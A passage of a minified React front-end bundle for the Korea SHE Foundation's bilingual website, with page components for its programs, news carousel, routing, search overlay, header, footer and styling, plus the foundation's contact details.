Publication Support for Retirees"})]})]})})]}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(j.f,{templateColumns:e?"repeat(1, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:6,children:Object(g.jsxs)(j.h,{size:"4xl",color:"b.gr",lineHeight:"1.5",children:["Education, Cooperation, Culture,",Object(g.jsx)("br",{}),"and Publishing Programs"]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"Education"}),Object(g.jsx)(j.p,{w:e?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:Object(g.jsx)(j.i,{href:"/participation/05/01",children:"Fine Dust Social Science Education Program"})})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"Archive"}),Object(g.jsxs)(j.p,{w:e?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"https://ecoarchive.org/",isExternal:!0,children:"Environmental Archive Forest"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"https://ecophotoarchive.org/",isExternal:!0,children:"Environmental Photo Archive"})]})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"Publishing"}),Object(g.jsx)(j.p,{w:e?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:Object(g.jsx)(j.i,{href:"/participation/05/05",children:"Book Publishing"})})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"Culture"}),Object(g.jsxs)(j.p,{w:e?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/05/02",isExternal:!0,children:'"Chris Jordan: Beyond Beauty" Exhibition'}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/05/03",children:'COVID-19 Photo Exhibition "The Art of Distance"'}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"https://ecophotoarchive.org/exhibition/1",isExternal:!0,children:'4th Anniversary Exhibition "800 Returns Home"'})]})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"Cooperation"}),Object(g.jsx)(j.p,{w:e?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:Object(g.jsx)(j.i,{href:"/participation/05/04",children:"Emergency Support for Overcoming the COVID-19 Crisis"})})]})})]}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(j.f,{templateColumns:e?"repeat(1, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:6,children:Object(g.jsx)(j.h,{size:"4xl",color:"b.gr",lineHeight:"1.5",children:"Institute of the Korea SHE Foundation"})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsxs)(j.h,{size:"2xl",color:"b.g",children:["Biodiversity",Object(g.jsx)("br",{}),"Conservation Project"]}),Object(g.jsxs)(j.p,{w:e?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:["Biodiversity Monitoring and Talent Development - ECOSEE",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Nature Positive Campaign",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Freshwater Ecosystem Restoration Campaign"]})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"Green Agora"}),Object(g.jsxs)(j.p,{w:e?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:["City for Living Forum",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Citizen Forum for Bicycles",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Forum for Life-Liberty-Community",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Korea Youth Eco Forum"]})]})})]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h3",size:"4xl",color:"b.dgr",pb:"8",children:"Address & Contact"}),Object(g.jsxs)(j.p,{color:"b.g",fontSize:"xl",children:["6th Floor, Geumjeong Building, 2606, Nambusunhwan-ro, Seocho-gu, Seoul, 06737, South Korea.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"TEL : 02-6318-9000",Object(g.jsx)("br",{}),"FAX : 02-6318-9100",Object(g.jsx)("br",{}),"E-mail : ",Object(g.jsx)("a",{href:"mailto:koreashe@koreashe.org",children:"koreashe@koreashe.org"})]})]})]})};function Wr(e){let{}=e;const[t,i]=Object(r.useState)(1),[c,s]=Object(r.useState)(0),{isLoading:o,error:n,data:a}=(Object(q.a)(),Object(b.useQuery)("getMainBannerTop",(()=>S("top_en",-1)))),{isLoading:x,error:p,data:O}=Object(b.useQuery)(["getMaiNews",c],(()=>C(ne[c].boardId,3))),[m]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),u={infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,nextArrow:Object(g.jsx)(Z,{color:"gr"}),prevArrow:Object(g.jsx)(Z,{color:"gr"}),afterChange:e=>{i(e+1)}},f={base:"4%",lg:"0"},{handleSubmit:w,register:v,formState:{errors:y}}=Object(ve.a)();return Object(g.jsxs)(g.Fragment,{children:[!o&&a&&Object(g.jsxs)(ee,{children:[Object(g.jsx)(E.a,{...u,children:a.map(((e,t)=>{var i,r;return Object(g.jsx)("div",{children:Object(g.jsx)(j.i,{href:e.meta.mainbanner_url,target:e.meta.mainbanner_target,children:m?Object(g.jsx)(V.a,{src:null===e||void 0===e||null===(i=e.meta)||void 0===i||null===(r=i.mainbanner_mobile_image)||void 0===r?void 0:r.url,w:"100%"}):Object(g.jsx)(j.b,{backgroundImage:e.featured_full,h:{base:"480px",lg:"1000px"},w:"100%",backgroundPosition:"50% 50%",backgroundSize:"cover"})})},t)}))}),Object(g.jsxs)("div",{className:"current",children:[t," / ",a.length]})]}),Object(g.jsxs)(j.b,{textAlign:"center",pt:"36",pb:"36",pr:f,pl:f,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",pb:"6",children:"Korea SHE Foundation is"}),Object(g.jsx)(j.h,{fontSize:{base:"2.5rem",lg:"3rem"},color:"b.bk",lineHeight:"1.2",pb:"6",children:"Creating a safe and sustainable society, like a forest"}),Object(g.jsxs)(j.p,{pb:"6",lineHeight:"1.5",children:["We believe in the virtue of \u201cforest\u201d and the power of \u201csharing.\u201d We will cultivate talents who can lead the future in the fields of environment, safety, and health.",Object(g.jsx)("br",{})," In order to solve the problems and find feasible alternatives, we will cooperate and communicate with various participants in our society."]})]}),Object(g.jsx)(j.b,{bgColor:"b.llg",pt:{base:"12",lg:"32"},pb:{base:"16",lg:"32"},pr:f,pl:f,children:Object(g.jsxs)(ce,{children:[Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:{base:"8",lg:"14"},children:Object(g.jsx)(j.e,{children:Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",paddingRight:"4",children:"Korea SHE Foundation's NEWS"})})}),Object(g.jsxs)(j.b,{maxW:"1200",margin:"0 auto",children:[Object(g.jsx)(X,{list:ne,selectedItemIndex:c,onClickItem:(e,t)=>{s(t)},size:m?"lg":"2xl"}),!x&&O&&Object(g.jsx)(j.e,{justify:"space-between",direction:l.flexBoxDirection,children:O.items.map(((e,t)=>Object(g.jsx)(j.i,{href:`/en/board?mode=view&board_id=${e.board_id}&post_id=${e.uid}`,children:Object(g.jsxs)(j.b,{w:{base:"100%",lg:"sm"},children:[Object(g.jsx)(V.a,{src:e.featured_full,objectFit:"cover",borderRadius:"16px 16px 0 0"}),Object(g.jsxs)(j.b,{padding:"6",bgColor:"b.wh",borderRadius:"0 0 16px 16px",minH:{base:"0",lg:"245px"},children:[Object(g.jsx)(j.h,{fontSize:"xl",lineHeight:"1.4",mb:"4",noOfLines:2,children:he(e.title)}),Object(g.jsx)(j.p,{color:"b.g",lineHeight:"1.4",mb:"5",noOfLines:3,children:he(e.content)}),Object(g.jsx)(j.p,{color:"b.g",fontSize:"sm",pb:"4",children:ge(e.date)})]})]})},t)))}),Object(g.jsx)(j.c,{pt:"12",children:Object(g.jsx)("a",{href:`/en/board/?board_id=${ne[c].boardId}`,children:Object(g.jsxs)(U.a,{size:"lg",colorScheme:"dgr",children:["More ",ne[c].label," +"]})})})]})]})}),Object(g.jsxs)(j.b,{pt:{base:"12",lg:"36"},pb:{base:"12",lg:"36"},pr:f,pl:f,backgroundImage:"/images/main/channel_bg.png",backgroundRepeat:"no-repeat",backgroundPosition:"100% 100%",children:[Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:"14",children:Object(g.jsx)(j.e,{children:Object(g.jsx)(j.h,{size:"4xl",color:"b.g",paddingRight:"4",lineHeight:"1.4",children:"Korea SHE Foundation's Channel"})})}),Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:{base:"0",lg:"14"},children:Object(g.jsx)(j.e,{justify:"space-between",direction:l.flexBoxDirection,children:ae.map(((e,t)=>Object(g.jsx)(j.i,{href:e.url,target:"_blank",children:Object(g.jsx)(j.b,{w:{base:"100%",lg:"282px"},h:{base:"80px",lg:"260px"},bgColor:"b.gr",borderRadius:"16",padding:"4",borderStyle:"solid",borderWidth:"1px",borderColor:e.bg,backgroundColor:"b.wh",boxSizing:"border-box",mb:{base:"4",lg:"0"},children:Object(g.jsxs)(j.e,{direction:{base:"row",lg:"column"},alignItems:{base:"center",lg:"start"},justifyContent:"space-between",children:[Object(g.jsx)(j.b,{w:"80px",textAlign:"center",pl:"2",children:Object(g.jsx)(V.a,{src:`/images/icons/${e.value}_c.svg`,h:{base:"40px",lg:"50px"},objectFit:"cover",mt:{base:"0",lg:"20"},mb:{base:"0",lg:"6"}})}),Object(g.jsx)(j.b,{flex:"1",children:Object(g.jsxs)(j.e,{align:"center",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",paddingLeft:"2",children:e.label}),Object(g.jsx)(V.a,{src:"/images/icons/link.svg",w:{base:"18px",lg:"32px"},objectFit:"cover"})]})})]})},t)},t)))})})]})]})}Wr.defaultProps={};var Lr=Wr;const Hr=new b.QueryClient,Br=e=>{let{type:t,slug:i,query:c}=e;const[s]=Object(r.useState)(Object.fromEntries(new URLSearchParams(c)));switch(i){case"form-builder-list":return Object(g.jsx)(Ie,{});case"form-builder-edit":return Object(g.jsx)(Ee,{params:s});case"form-builder-new":return Object(g.jsx)(Ve,{});case"home":return Object(g.jsx)(Se,{});case"about":return Object(g.jsx)(et,{});case"form":return Object(g.jsx)(xt,{params:s});case"application":return Object(g.jsx)(gt,{params:s});case"participation":return Object(g.jsx)($i,{params:s});case"donation":return Object(g.jsx)(lr,{});case"partnership":return Object(g.jsx)(zr,{});case"search":return Object(g.jsx)(rr,{params:s});case"banner":return Object(g.jsx)(kr,{params:s});case"en":switch(s.first){case"about":return Object(g.jsx)(Ir,{});case"global-leadership":return Object(g.jsx)($i,{params:{slug:"participation",first:"01",second:"06"}});case"global-seed-grant":return Object(g.jsx)($i,{params:{slug:"participation",first:"03",second:"08"}});case"board":switch(s.mode){case"view":return Object(g.jsx)(wr,{params:s});case"write":case"edit":return Object(g.jsx)(Ar,{params:s});default:return Object(g.jsx)(Or,{params:s})}case"login":return Object(g.jsx)(D,{slug:i});case"form":return Object(g.jsx)(xt,{params:s});default:return Object(g.jsx)(Lr,{})}case"board":switch(s.mode){case"view":return Object(g.jsx)(wr,{params:s});case"write":case"edit":return Object(g.jsx)(Ar,{params:s});default:return Object(g.jsx)(Or,{params:s})}default:return Object(g.jsx)(D,{slug:i})}};var Pr=function(e){let{slug:t,type:i,query:r}=e;const[c]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsx)(b.QueryClientProvider,{client:Hr,children:Object(g.jsx)(j.b,{className:"App",pt:c?"48px":"81px",maxWidth:"100%",overflowX:"hidden",children:Object(g.jsx)(Br,{type:i,slug:t,query:r})})})};const Nr=M.c.div`
  background: transparent;
`,Mr=M.c.div`
  position: fixed;
  top: 81px;
  left: 0;
  width: 100%;
  /* background: #000; */

  height: calc(100vh - 81px);
  background: url('/images/search/bg.jpg') no-repeat center;
  background-size: cover;
  z-index: 10;

  .form {
    max-width: 894px;
    width: 90%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    
    form {
      background: #fff;
      border-radius: 100px;
      display: flex;
      .icon {
        margin: 0 18px;
      }
      input {
        display: block;
        width: 100%;
        height: 50px;
        padding: 0 0;
        box-sizing: border-box;
        outline: 0;
      }
      button {
        padding: 0 18px;
      }
    }

    .keywords {
      padding: 60px 0 0 0;
      h1 {
        font-size: 1.5rem;
        color:  ${e=>e.theme.colors.b.wh};
        font-weight: bold;
        padding: 0 0 24px 0;
      }
      ul {
        li {
          display: inline-block;
          padding: 8px 4px;
          button {
            padding: 12px 20px;
            font-size: 1.25rem;
            color:  ${e=>e.theme.colors.b.wh};
            border: 1px solid  ${e=>e.theme.colors.b.wh};
            border-radius: 100px;
          }
        }
      }
    }
  }

  .close {
    position: absolute;
    top: 20px;
    right: 20px;
  }
`;var Tr=i.p+"static/media/search.c9b780b5.svg",Rr=i.p+"static/media/search_g.cc50b7e6.svg",Dr=i.p+"static/media/search_w.8f7782fb.svg",Qr=i.p+"static/media/arrow_right_g.34661919.svg",Er=i.p+"static/media/close_w.ee7b7957.svg";const qr=["\ud480\uc528\uc544\uce74\ub370\ubbf8","\uc544\uce74\ub370\ubbf8","\ud480\uaf43","\ud658\uacbd\ud559\uc220\ud3ec\ub7fc","\ud480\uc528","\ud480\uc528\uc544\uce74\ub370\ubbf8","\uc2dc\ubbfc\uacfc\ud559\ud480\uc528","\uc544\uce74\ub370\ubbf8","\ud658\uacbd\ud559\uc220\ud3ec\ub7fc","\uc2dc\ubbfc\uacfc\ud559\ud480\uc528"];function Vr(e){let{}=e;const[t,i]=Object(r.useState)(!1),[c]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),{handleSubmit:s,register:o,formState:{errors:n,isSubmitting:l},setValue:a,setFocus:b}=Object(ve.a)();return Object(r.useEffect)((()=>{t&&b("keyword")}),[t]),Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(Nr,{children:Object(g.jsx)("button",{onClick:()=>i(!0),children:c?Object(g.jsx)("img",{src:Dr,width:"18"}):Object(g.jsx)("img",{src:Tr,width:"32"})})}),t&&Object(g.jsxs)(Mr,{children:[Object(g.jsxs)("div",{className:"form",children:[Object(g.jsxs)("form",{name:"searchForm",onSubmit:s((e=>{window.location.href=`/search?keyword=${e.keyword}`})),children:[Object(g.jsx)("img",{src:Rr,width:"32",className:"icon"}),Object(g.jsx)("input",{id:"keyword",placeholder:"\uac80\uc0c9\uc5b4\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.",...o("keyword",{required:!0})}),Object(g.jsx)("button",{type:"submit",children:Object(g.jsx)("img",{src:Qr,width:"32"})})]}),Object(g.jsxs)("div",{className:"keywords",children:[Object(g.jsx)("h1",{children:"\ucd94\ucc9c\uac80\uc0c9\uc5b4"}),Object(g.jsx)("ul",{children:qr.map(((e,t)=>Object(g.jsx)("li",{onClick:()=>{a("keyword",e)},children:Object(g.jsx)("button",{children:e})},t)))})]})]}),Object(g.jsx)("button",{className:"close",onClick:()=>{i(!1)},children:Object(g.jsx)("img",{src:Er,width:"20"})})]})]})}Vr.defaultProps={};var Ur=Vr;var Kr=M.b`
@import url('https://cdn.rawgit.com/innks/NanumSquareRound/master/nanumsquareround.min.css');

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,button{border:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0;font-style:normal;font-family:'NanumSquareRound','Noto Sans KR', 'nanum gothic','malgun gothic','Sans-serif';}
body{line-height:1;font-family:'NanumSquareRound','Noto Sans KR', 'nanum gothic','malgun gothic','Sans-serif'; -webkit-font-smoothing: subpixel-antialiased;-webkit-text-stroke:1px transparent;}
ol,ul{list-style:none}
li{list-style:none;}
section, article, aside, hgroup, header, footer, nav, figure, figcaption, summary {display:block;}
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;}
table {border-collapse:collapse; border-spacing:0;}
textarea {resize:none;}
em{font-style:normal;}
a {text-decoration: none}
a:hover{text-decoration:none!important;}
label {cursor:pointer; }
input,textarea{margin:0; vertical-align:bottom;overflow:visible;}
html {overflow-y: scroll;-webkit-text-size-adjust:none;overflow-x:hidden;}
i {color: inherit;}

img {vertical-align: middle;max-width: 100%;height: auto;}

.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after {
    clear: both;
}

button {
	cursor: pointer;
}


* {
  box-sizing: border-box;
}

html {
  font-size: 16px;
}

@media screen and (max-width: ${h.breakpoints.sm}) {
  html {
    font-size: 12px;
  }
}

.chakra-radio__control,
.chakra-checkbox__control {
  background-color: #ccc;
}

`;const Yr={blog:i.p+"static/media/blog.158a3563.svg",facebook:i.p+"static/media/facebook.a3b6b19c.svg",instagram:i.p+"static/media/instagram.dea5f4c8.svg",youtube:i.p+"static/media/youtube.ca32e25a.svg"};function Gr(e){let{slug:t,type:i,target:r,isMobile:c,onHover:s}=e;const{isLoading:o,error:n,data:l}=Object(b.useQuery)(`getMenu-${t}`,(()=>z(t)));return Object(g.jsx)(g.Fragment,{children:!o&&!n&&Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)("nav",{children:[Object(g.jsx)("ul",{children:l.items.map(((e,t)=>Object(g.jsxs)("li",{className:e.classes.join(" "),onMouseEnter:()=>s(e.ID),onMouseLeave:()=>s(0),children:[Object(g.jsx)("a",{href:e.url,target:r,children:"icon"===i?Object(g.jsx)(g.Fragment,{children:Object(g.jsx)("img",{src:Yr[e.title]})}):Object(g.jsx)("span",{children:e.title})}),c&&e.child_items&&Object(g.jsx)("ul",{children:e.child_items.map(((e,t)=>Object(g.jsx)("li",{children:Object(g.jsx)("a",{href:e.url,target:e.target,children:e.title})},t)))})]},t)))}),c&&Object(g.jsx)(j.b,{h:100})]})})})}Gr.defaultProps={target:"_self"};var Xr=Gr;const Jr=M.c.div`
  position: fixed;
  z-index: 100;
  width: 100%;
  background-color: ${e=>e.theme.colors.b.wh};
  transition: all 0.7s ease-in-out;

  top: ${e=>"up"===e.direction?"-100%":"0"};

  > section {
    ${e=>e.theme.layout.sectionInner};
    background-color: ${e=>e.theme.colors.b.wh};
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    z-index: 100;
    border-bottom: 1px dotted ${e=>e.theme.colors.b.lg};
  }

  .logo {
    padding: 24px 0;
  }

  .prn {
    display: flex;
    justify-content: space-between;
    align-items: center;

    > a {
      padding: 0 0 0 14px;
    }
  }

  .user {
    a {
      color: ${e=>e.theme.colors.b.bk};
      font-size: 14px;
      display: inline-block;
      &:first-child:after {
        content: "|";
        display: inline-block;
        padding: 0 6px;
        color: ${e=>e.theme.colors.b.lg};
      }
    }
  }

  @media (max-width: ${e=>e.theme.breakpoints.sm}) {
    height: 48px;
    padding: 0 4%;
   
    .logo {
      padding: 14px 0;
      img {
        width: 134px; 
      }
    }

    .prn {
      img {
        height: 24px;
      }

      > a,
      > button, 
      > div {
        padding: 0 4px;
      }
    }
    
    .user {
      padding: 22px 4% 0 4%;
      text-align: right;
      a {
        font-size: 12px;
        color: ${e=>e.theme.colors.b.wh};
      }
    }

    .mobile-header {
      padding: 0 4%;
      display: flex;
      alidnm-items: center;
      justify-content: space-between;

      .mobile-prn {
        display: flex;
        align-items: center;
        justify-content: space-between;
        button {
          padding: 0 8px;
        }
      }

      .mobile-logo {
        padding: 14px 0;
      }
    }
  }
`,$r=M.c.div`
  nav > ul {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: ${e=>e.theme.colors.b.wh};
    position: relative;
    z-index: 10;

    > li {
      font-size: 1rem;
      line-height: 1.5;
      > a {
        color: ${e=>e.theme.colors.b.g};
        font-weight: bold;
        display: inline-block;
        padding: 25px 22px;

        > span {
          display: inline-block;
          padding: 1px 0;
          border-bottom: 2px solid ${e=>e.theme.colors.b.wh};
          transition: all 0.3s ease-in-out;
          text-transform: capitalize;
        }

        &:hover {
          color: ${e=>e.theme.colors.b.dgr};
          > span {
            border-bottom: 2px solid ${e=>e.theme.colors.b.dgr};
          }
        }
      }
    }
  }

  @media (max-width: ${e=>e.theme.breakpoints.sm}) {
    position: fixed;
    width: 100%;
    height: 100vh;
    top: 0;
    left: 0;
    overflow-y: auto;
    background: ${e=>e.theme.colors.b.dgr};

    nav {
      padding: 20px 0;
    }

    nav > ul {
      background: ${e=>e.theme.colors.b.dgr};
      display: block;
      padding: 0 4%;
      > li {
        > a {
          display: block;
          color: ${e=>e.theme.colors.b.wh};
          border-bottom: 1px solid ${e=>e.theme.colors.b.wh};
          padding: 11px 0;
          font-size: 1.5rem;
          > span {
            border-bottom: 0;
          }
        }
        > ul {
          padding: 8px 0;
          border-bottom: 1px solid ${e=>e.theme.colors.b.wh};
          > li {
            > a {
              color: ${e=>e.theme.colors.b.wh};
              display: block;
              font-size: 1.25rem;
              padding: 6px 4px;
            }
          }
        }
      }
    }
  }
`,Zr=M.c.div`
  position: fixed;
  background: ${e=>e.theme.colors.b.wh};
  top: ${e=>e.hovered?"80px":"-100%"};
  left: 0;
  z-index: 1;
  opacity: ${e=>e.hovered?"1":"0"};
  width: 100%;
  transition: all 0.3s ease-in-out;
  border-bottom: 1px dotted ${e=>e.theme.colors.b.lg};

  > ul {
    width: 100%;
    max-width: ${e=>e.theme.layout.maxWidth};
    margin: 0 auto;
    padding: 30px 0;
    border-top: 1px dotted ${e=>e.theme.colors.b.lg};
    > li {
      line-height: 1.5;
      display: inline-block;
      > a {
        font-size: 1rem;
        padding: 10px 16px;
        color: ${e=>e.theme.colors.b.bk};
        border-radius: 100px;
        margin: 0 8px;
        &:hover {
          background-color: ${e=>e.theme.colors.b.dgr};
          color: ${e=>e.theme.colors.b.wh};
        }
      }
    }
  }
`,ec=M.c.div`
  nav > ul {
    display: flex;
    justify-content: space-between;
    align-items: center;
    > li {
      font-size: 1rem;
      line-height: 1.5;
      a {
        color: ${e=>e.theme.colors.b.wh};
        display: inline-block;
        padding: 4px 12px;
      }
    }
  }

  @media (max-width: ${e=>e.theme.breakpoints.sm}) {
    nav {
      padding: 0 0 16px 0;
      margin-left: -10px;
    }
  }
`,tc=M.c.div`
  nav > ul {
    display: flex;
    justify-content: space-between;
    align-items: center;
    > li {
      a {
        display: inline-block;
        padding: 0 6px;
      }
    }
  }

  @media (max-width: ${e=>e.theme.breakpoints.sm}) {
    nav {
      padding: 16px 0 0 0;
      margin-left: -10px;
    }
  }
`;function ic(e){let{hoveredItemId:t,onHover:i}=e;const{isLoading:r,error:c,data:s}=Object(b.useQuery)("getMenu-gnb",(()=>z("gnb")));return Object(g.jsx)(g.Fragment,{children:!r&&!c&&s&&Object(g.jsx)(g.Fragment,{children:s.items.map(((e,r)=>Object(g.jsx)("div",{children:e.child_items&&Object(g.jsx)(Zr,{hovered:e.ID===t,onMouseEnter:()=>i(e.ID),onMouseLeave:()=>i(0),children:Object(g.jsx)("ul",{children:e.child_items.map(((e,t)=>Object(g.jsx)("li",{children:Object(g.jsx)("a",{href:e.url,target:e.target,children:e.title})},t)))})},r)},r)))})})}ic.defaultProps={};var rc=ic,cc="[data-uri]",sc=i.p+"static/media/logo_en.7f765a7b.jpg",oc=i.p+"static/media/language.e368de9d.svg",nc=i.p+"static/media/menu.796d270f.svg";var lc=e=>{let{userInfo:t}=e;const i={ko:[{title:"\ub0b4 \uc815\ubcf4",url:"/account"},{title:"\ub85c\uadf8\uc544\uc6c3",url:"/logout"},{title:"\ub85c\uadf8\uc778",url:"/login"},{title:"\ud68c\uc6d0\uac00\uc785",url:"/join"}],en:[{title:"My page",url:"/account"},{title:"Sign Out",url:"/logout"},{title:"Sign In",url:"/login"},{title:"Join",url:"/join"}]},r="en"===window.__LANG__?i.en:i.ko,c=t.isLoggedIn?r.splice(0,2):r.splice(2,2);return Object(g.jsx)("div",{className:"user",children:c.map(((e,t)=>Object(g.jsx)("a",{href:e.url,children:e.title},t)))})};const ac=new b.QueryClient,bc={isLoggedIn:!1,user:{ID:"-1",display_name:"",user_email:""}};function jc(e){let{}=e;const[t,i]=Object(r.useState)(0),[c]=Object(r.useState)("down"),[s,o]=Object(r.useState)(!1),[n,l]=Object(r.useState)(bc),[a]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),[j,x]=Object(r.useState)(null),p=e=>{i(e)};Object(r.useEffect)((()=>{l(__AUTH__||bc),x("en"===window.__LANG__?"gnb-en":"gnb")}),[]);const O="en"===window.__LANG__;return Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(M.a,{theme:h,children:[Object(g.jsx)(Kr,{}),Object(g.jsx)(b.QueryClientProvider,{client:ac,children:Object(g.jsxs)(Jr,{direction:c,children:[Object(g.jsxs)("section",{children:[Object(g.jsx)("h1",{className:"logo",children:Object(g.jsx)("a",{href:O?"/en":"/",children:Object(g.jsx)("img",{src:O?sc:"[data-uri]",alt:"\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214",width:a?"134":"216"})})}),(!a||a&&s)&&Object(g.jsxs)($r,{children:[a&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsxs)("div",{className:"mobile-header",children:[Object(g.jsx)("h1",{className:"mobile-logo",children:Object(g.jsx)("a",{href:"/",children:Object(g.jsx)("img",{src:cc,alt:"\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214",width:"134"})})}),Object(g.jsx)("div",{className:"mobile-prn",children:Object(g.jsx)("button",{onClick:()=>o(!1),children:Object(g.jsx)("img",{src:Er,width:"16"})})})]}),Object(g.jsx)(lc,{userInfo:n})]}),j&&Object(g.jsx)(Xr,{slug:j,direction:c,onHover:p,isMobile:a})]}),!a&&Object(g.jsx)(lc,{userInfo:n}),Object(g.jsxs)("div",{className:"prn",children:[!a&&!O&&Object(g.jsx)(Ur,{}),Object(g.jsx)("a",{href:O?"/":"/en",children:Object(g.jsx)("img",{src:oc,alt:"English",width:"32"})}),a&&Object(g.jsx)("button",{onClick:()=>o(!0),children:Object(g.jsx)("img",{src:nc,width:"24"})})]})]}),!a&&Object(g.jsx)(rc,{onHover:p,hoveredItemId:t})]})})]})})}jc.defaultProps={};var dc=jc,hc=i.p+"static/media/logo_w_en.d8f5622c.png";const xc=M.c.div`
  background: ${e=>e.theme.colors.b.dgr};

  > section {
    ${e=>e.theme.layout.sectionInner}
  }

  .nav {
    display: flex;
    justify-content: space-between;
    align-items: center;

    padding: 24px 0;
    border-bottom: 1px solid ${e=>e.theme.colors.b.lg};

    .colored {
      a {
        color: ${e=>e.theme.colors.b.bk};
      }
    }
  }

  select {
    padding: 10px 10px;
    border: 1px solid ${e=>e.theme.colors.b.lg};
    background: ${e=>e.theme.colors.b.dgr};
    color: ${e=>e.theme.colors.b.wh};
  }

  .info {
    padding: 32px 0;
    .logo {
      padding-bottom: 24px;
    }

    > section {
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    p {
      font-size: 12px;
      color: ${e=>e.theme.colors.b.wh};
      line-height: 1.7;
    }
  }

  .floating-banner {
    position: fixed;
    bottom: 300px;
    right: 50%;
    transform: translate(750px, 0);
  }

  .footer-social-banner {
    width: 30px;
    margin: 30px auto 0;

    a {
      font-size: 22px;
      display: inline-block;
      padding: 8px 0;
      i {
        color: #999;
      }
    } 
  }

  @media (max-width: ${e=>e.theme.breakpoints.sm}) {
    padding: 0 4%;

    .nav {
      flex-direction: column;
      align-items: start;

      select {
        margin: 12px 0 0 0;
      }
    }

    .info {
      > section {
        flex-direction: column;
        align-items: start;
      }
    }
  }
`;function pc(e){let{}=e;const t="en"===window.__LANG__,{isLoading:i,error:r,data:c}=Object(b.useQuery)("getPage",(()=>v(t?"footer-info-en":"footer-info")));return Object(g.jsx)(g.Fragment,{children:!i&&!r&&c&&Object(g.jsx)("p",{dangerouslySetInnerHTML:{__html:c.content.rendered}})})}pc.defaultProps={};var gc=pc;const Oc=new b.QueryClient;function mc(e){let{}=e;const t=e=>{},i="en"===window.__LANG__;return Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(M.a,{theme:h,children:[Object(g.jsx)(Kr,{}),Object(g.jsx)(b.QueryClientProvider,{client:Oc,children:Object(g.jsxs)(xc,{children:[Object(g.jsxs)("section",{children:[Object(g.jsxs)("nav",{className:"nav",children:[Object(g.jsx)(ec,{children:Object(g.jsx)(Xr,{slug:i?"footnav_en":"footnav",onHover:t})}),Object(g.jsxs)("select",{onChange:e=>{var t,i;null===(t=window)||void 0===t||null===(i=t.open(e.target.value,"_blank"))||void 